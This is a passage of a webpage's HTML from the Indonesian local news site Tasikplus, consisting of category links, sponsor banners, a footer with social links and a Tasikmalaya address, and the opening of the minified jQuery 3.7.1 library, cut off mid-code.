<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" 